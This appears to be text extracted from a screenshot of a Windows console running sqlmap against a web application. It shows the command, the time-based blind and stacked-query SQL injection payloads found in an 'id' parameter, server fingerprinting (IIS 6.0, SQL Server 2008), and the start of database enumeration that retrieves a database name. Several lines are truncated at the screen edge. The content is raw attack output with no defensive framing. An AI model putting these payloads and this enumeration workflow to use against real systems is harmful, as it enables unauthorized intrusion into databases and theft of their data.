 C:\WINDOWS\system32\cmd.exe - python  sqlmap.py -r 10.txt --dbs
[09:38:18] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: id (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: id=3821; WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: id=3821 WAITFOR DELAY '0:0:5'--
---
[09:38:18] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2008
[09:38:18] [INFO] fetching database names
[09:38:18] [INFO] fetching number of databases
[09:38:18] [WARNING] time-based comparison requires larger statistical model, please wait..
...................
[09:38:23] [WARNING] it is very important not to stress the network adapter during usage of
ed payloads to prevent potential errors
[09:38:28] [WARNING] cannot properly display Unicode characters inside Windows OS command p
tp://bugs.python.org/issue1602). All unhandled occurances will result in replacement with '
ter. Please, find proper character representation inside corresponding output files.
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec
 y
2
[09:40:19] [INFO] adjusting time delay to 1 second due to good response times
2
[09:40:22] [INFO] retrieved: PiaoYou